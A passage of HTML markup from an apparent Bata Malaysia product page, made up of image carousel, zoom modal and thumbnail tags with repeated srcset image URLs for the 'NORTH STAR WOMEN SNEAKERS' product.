        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_055201064529W'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd424f28/images/large/5205106_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fa0579d/images/large/5205106_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c9ecc1a/images/large/5205106_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8caa39d7/images/large/5205106_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc79620da/images/large/5205106_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd50760b1/images/large/5205106_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055201064529W" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
